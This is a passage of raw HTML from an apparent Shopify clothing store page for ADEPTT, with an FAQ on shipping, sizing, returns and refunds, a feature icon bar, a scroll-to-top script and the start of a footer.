                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/adii.jpg?v=1711138418&width=400"
                            alt="adel_markova1"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    adel_markova1
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="4">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="4">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
          </div>
        </div>
      </div>
    </insta-stories>
  </div>
</div>


</div><section id="shopify-section-template--24825637929296__collapsible_content_qPAraK" class="shopify-section section"><style data-shopify>.section-template--24825637929296__collapsible_content_qPAraK-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24825637929296__collapsible_content_qPAraK-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24825637929296__collapsible_content_qPAraK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--24825637929296__collapsible_content_qPAraK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--24825637929296__collapsible_content_qPAraK color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--24825637929296__collapsible_content_qPAraK-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              QUESTIONS? WE’VE GOT YOU!
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        HOW FAST ARE ORDERS PROCESSED?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Lq9CPJ-template--24825637929296__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Lq9CPJ-template--24825637929296__collapsible_content_qPAraK"
                  >
                    <p>All items ship with EXPRESS 2-4 days WORLDWIDE delivery! Tracking info available for every order! Please provide us your PHONE NUMBER at checkout in order to make your delivery easier and faster.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        CAN I UPDATE/CANCEL MY ORDER OR CHANGE MY ADDRESS?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_7tqM7C-template--24825637929296__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_7tqM7C-template--24825637929296__collapsible_content_qPAraK"
                  >
                    <p>We do our best to accommodate your request to update your order or change your address prior to shipping your order. Please contact us immediately after placing your order if you wish to make any changes. Kindly note we would not be able to issue a refund for any items shipped prior to processing your request.</p><p>We’re not able to accept cancellations at this time. Thank you for your understanding!</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        HOW LONG WILL IT TAKE FOR MY ORDER TO ARRIVE?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rTPwBT-template--24825637929296__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rTPwBT-template--24825637929296__collapsible_content_qPAraK"
                  >
                    <p>Shipping and delivery times vary based on item, availability, ship-to location, and the shipping method you choose at checkout. You can find more information on shipping options and time frames for the countries covered by our delivery partners on our <a href="https://adeptt.com/policies/shipping-policy" target="_blank"><span style="text-decoration:underline">shipping policy page</span></a><strong>.</strong></p><p>To find the most accurate shipping and processing time for your order, please reference the shipping method you selected at checkout. You can<strong> </strong>log in to your account<strong> </strong>to find the shipping method, including the total processing and shipping time for your order. You will receive a shipping confirmation email once your order has shipped.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHAT IS YOUR ORDER PROCESSING TIME?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_YfKTRH-template--24825637929296__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_YfKTRH-template--24825637929296__collapsible_content_qPAraK"
                  >
                    <p>Our typical order processing time varies based on item, availability, status, and current demand. We aim to ship all orders as quickly as possible, but please keep in mind that orders placed during sales events may take longer to arrive. Please note that processing time does not include the additional time it will take to ship and deliver your package.</p><p>Please visit our<strong> </strong><a href="https://adeptt.com/policies/shipping-policy"><strong>shipping policy page</strong> </a>for more information.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        HOW MUCH DOES SHIPPING COST?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pigY9z-template--24825637929296__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pigY9z-template--24825637929296__collapsible_content_qPAraK"
                  >
                    <p>We offer free standard shipping on all orders over $250! For orders under $250, we offer $15 flat-rate shipping via DHL Express. You'll be able to preview the specific costs before you check out by adding the desired items to your shopping cart. </p><p> Please visit our<strong> </strong><a href="https://adeptt.com/policies/shipping-policy"><strong>shipping policy page</strong> </a>for more information.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHERE CAN I FIND MY TRACKING NUMBER?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_74pBEz-template--24825637929296__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_74pBEz-template--24825637929296__collapsible_content_qPAraK"
                  >
                    <p>We will send you your package's tracking number in a confirmation email once your order has shipped. You may also<strong> </strong>log in to your ADEPTT account to view your order status page, as well as available tracking updates, and sign up for shipping notifications via text or Facebook Messenger if desired.</p><p>Please visit our<strong> </strong><a href="https://adeptt.com/policies/shipping-policy"><strong>shipping policy page</strong> </a>for more information.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHAT SIZE AM I?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_QTf9jL-template--24825637929296__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_QTf9jL-template--24825637929296__collapsible_content_qPAraK"
                  >
                    <p>Sizing varies between our items, so we recommend using the size chart included in each listing to determine your best fit. We also include additional information within each description section in terms of fabric content, overall fit, and more to help inform your decision. Please feel free to contact us with any questions regarding sizing, fit, or design details.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:8;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WILL YOU BE OFFERING MORE SIZES?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_nrpmWy-template--24825637929296__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_nrpmWy-template--24825637929296__collapsible_content_qPAraK"
                  >
                    <p>We currently offer sizes <strong>XS, S, M, L, XL, XXL, 3XL</strong>.</p><p>For any customizations, please feel free to contact us.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:9;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        COULD YOU HELP ME CHOOSE A SIZE?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_XAgGa8-template--24825637929296__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_XAgGa8-template--24825637929296__collapsible_content_qPAraK"
                  >
                    <p>Yes, buying online can be tricky and sometimes a bit frustrating in terms of choosing the right size. We're here to help! Please use our <strong>contact form</strong>, or drop us a line at<strong> customercare@adeptt.com </strong>with your questions.</p><p>We wish we could have you try our garments in person, but since this is not an option as of now, please send us a note and we'll do our best to guide you in the right direction.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:10;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHAT IS YOUR RETURN/EXCHANGE POLICY?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UTHLkP-template--24825637929296__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UTHLkP-template--24825637929296__collapsible_content_qPAraK"
                  >
                    <p>We accept returns for any reason <strong>within 30 days after the delivery </strong>was made. If you wish to return an item, please contact us at customercare@adeptt.com. We will send you a return label which you have to attach to your shipment. Returns are priced at a <strong>flat rate of $15 </strong>which will be deducted from your refund. Please note that only items in their original unworn and unwashed condition may be reimbursed. We will reimburse you within 5 business days of receiving back the item.</p><h3>Exchanges:</h3><p>If you’d like to exchange your item, we will ship the replacement as soon as possible when we receive the original one and will provide you with tracking information.<br/><br/>All shipping charges, including the return shipping, are non-refundable.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:11;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHEN CAN I EXPECT MY REFUND?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cDFahK-template--24825637929296__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cDFahK-template--24825637929296__collapsible_content_qPAraK"
                  >
                    <p>We will reimburse you within 5 business days of receiving your return. For exchanges, we will mail the replacement as quickly as possible, and will send you a note with the new tracking number.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:12;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHAT IF MY ITEMS ARE DAMAGED, DEFECTIVE, OR INCORRECT?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cERHHr-template--24825637929296__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cERHHr-template--24825637929296__collapsible_content_qPAraK"
                  >
                    <p>If you have received a damaged, defective, or incorrect item,contact uswith a photo of the damage and information about the wrong item you received, as well as your order number, and we’ll take care of you!</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--24825637929296__section_group_FWzj8R" class="shopify-section"><style data-shopify>
  .section-template--24825637929296__section_group_FWzj8R-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24825637929296__section_group_FWzj8R-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .section-group-grid-template--24825637929296__section_group_FWzj8R {
    column-gap: 8.0rem;
    row-gap: 5.0rem;
  }
  .bg-color-template--24825637929296__section_group_FWzj8R.color-custom {
    --color-background: 255, 255, 255;
  }
</style>
<section-group 
    class='section-template--24825637929296__section_group_FWzj8R-padding color-background-1 bg-color-template--24825637929296__section_group_FWzj8R animate-section animate--hidden always-display'
    data-section-one-id="#shopify-section-template--22817968226640__collapsible_content_qPAraK"
    data-section-two-id="#shopify-section-template--22817968226640__insta_stories_eRK94P"
  >
    <div class="page-width">
      <div class='section-group-grid section-group-grid-template--24825637929296__section_group_FWzj8R'>
        <section class='section-group__section-one-container section-group__container'></section>
        <section class='section-group__section-two-container section-group__container'></section>
      </div>
    </div>
  </section-group>
</div><section id="shopify-section-template--24825637929296__icon_bar_pCPnbd" class="shopify-section section"><style data-shopify>.section-template--24825637929296__icon_bar_pCPnbd-padding {
    padding-top: 30px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24825637929296__icon_bar_pCPnbd-padding {
      padding-top: 40px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--24825637929296__icon_bar_pCPnbd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--24825637929296__icon_bar_pCPnbd.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--24825637929296__icon_bar_pCPnbd color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--24825637929296__icon_bar_pCPnbd-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24825637929296__icon_bar_pCPnbd color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  cycle
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>ENVIRONMENTALLY FRIENDLY</h3><div class="rte"><p>Your choice of eco-friendly clothing helps conserve resources and energy, making a positive impact on the environment.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24825637929296__icon_bar_pCPnbd color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  globe
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>EXPRESS WORLDWIDE SHIPPING</h3><div class="rte"><p>Rest assured, your packages are in expert hands as we collaborate with DHL to bring you efficient, quick and safe shipping.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24825637929296__icon_bar_pCPnbd color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  volunteer_activism
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>HANDCRAFTED WITH LOVE</h3><div class="rte"><p>From Adeptt with Love! Embrace the essence of authenticity in fashion, tailored exclusively for you, and only you.</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24825638093136__section_divider_KpKEge" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24825638093136__section_divider_KpKEge {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24825638093136__section_divider_KpKEge-top-padding {
    height: 0px;
  }
  .section-sections--24825638093136__section_divider_KpKEge-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24825638093136__section_divider_KpKEge-top-padding {
      height: 0px;
    }
    .section-sections--24825638093136__section_divider_KpKEge-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--24825638093136__section_divider_KpKEge.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24825638093136__section_divider_KpKEge.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24825638093136__section_divider_KpKEge-top-padding color-background-1 bg-color-sections--24825638093136__section_divider_KpKEge always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24825638093136__section_divider_KpKEge color-background-1 bg-color-sections--24825638093136__section_divider_KpKEge always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24825638093136__section_divider_KpKEge">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-sections--24825638093136__section_divider_KpKEge-bottom-padding color-accent-1 shape-color-sections--24825638093136__section_divider_KpKEge always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24825638093136__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24825638093136__footer-padding {
    padding-top: 0px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24825638093136__footer-padding {
      padding-top: 0px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24825638093136__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24825638093136__footer color-accent-1 gradient section-sections--24825638093136__footer-padding animate-section animate--hidden" data-animations='' data-type='zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//adeptt.com/cdn/shop/files/adeptt.jpg?v=1709736419&width=100, //adeptt.com/cdn/shop/files/adeptt.jpg?v=1709736419&width=200 2x"
                              src="//adeptt.com/cdn/shop/files/adeptt.jpg?v=1709736419&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="500"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
